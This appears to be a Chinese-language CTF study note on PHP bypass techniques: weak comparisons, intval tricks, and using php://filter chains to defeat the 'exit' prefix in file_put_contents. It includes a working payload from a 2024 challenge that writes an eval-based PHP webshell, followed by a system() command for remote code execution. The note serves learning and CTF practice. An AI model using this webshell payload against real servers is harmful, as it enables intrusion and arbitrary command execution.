
常见绕过
1.科学计数法:
1 | if(isset($a) && intval($a) > 6000000 && strlen($a) <= 3) |
2.弱对比绕过
1 | $d = array_search("DGGJ", $c["n"]); |
search:
把c["n"]里面的进行与”DGGJ”进行查询弱比较,找到就会false
foreach:
查询是否有,没有就会false,看似矛盾,但都是(弱比较!!)
只要输入:
1 | c={"m":"2025%","n":[[0],0]} |
file_put_contents
方法:filter 存在写入和读取两种形式
形式:
1 | file_put_contents($filename,$content); |
把$content 写入 $filename 这个文件里
出现死亡标签时候绕过:
1 | file_put_contents($filename,"<?php exit();".$content); |
使用过滤器绕过:
1 |
|
filter 存在写入和读取两种形式
出现乱码:

因为**<? (); 不会被识别为base64 ,就无法给他解码,只能识别:php exit**
base64 解密又需要至少 8 个字符 ,就会识别失败
修改
1 | $content = "aPD9waHAgZWNobyAxMTExOz8+"; |

还是不太行?
1 |
|
eg:[金盾杯2024]fillllll_put
1 | ?filename=php://filter/string.strip_tags|convert.base64-decode/resource=111.php&content=?>PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4= |
成功链接:
发现找不到。。。
直接RCE:
1 | system('find / -iname "*fl*"') |

成功得到:

常见代码:
1.intval()
强制转化为整数
2.substr($sample,-6,6) or ($sample,6,6)
举例代码
1.是从倒数第六个开始的最后六个字母
2.是第六个开始数六个直到第12个
3.decode/encode类(解码与加密类)
1.JSON 解码:json_decode()
功能:把 JSON 字符串解码成 PHP 变量
1 |
|
特殊:(数组包裹数组)
1 |
|
2.URL 解码:urldecode()
功能:对经过 urlencode() 编码的字符串进行解码
1 |
|
3.HTML 实体解码:html_entity_decode()
用到的少
4.Base64 解码:base64_decode()
功能:对经过 Base64 编码的字符串进行解码。
1 |
|
5.序列化数据解码:unserialize()
无需多言
4.array_search(array可以替换成为任意类型)
查找代码 (找到就会false)
1 | $d = array_search("DGGJ", $c["n"]); |
默认是弱比较
$d = array_search("DGGJ", $c["n"]); 这行代码的主要功能是在数组 $c["n"] 里查找值为 "DGGJ" 的元素,若找到,就返回该元素对应的键;若没找到,则返回 false,最后将结果赋值给变量 $d。
5.foreach
历遍函数 (没有就会false)
6.ord
用于取出ASCII码的值
7.mb_substr/mb_strpos
1 | $_page = mb_substr( |
mb_substr函数用于截取字符串。mb_strpos函数用于查找字符串中某个字符首次出现的位置。- 这里先把
$page加上?再查找?的位置,然后截取$page从开头到?之前的部分赋值给$_page。 - 接着检查
$_page是否在白名单中,若存在就返回true。
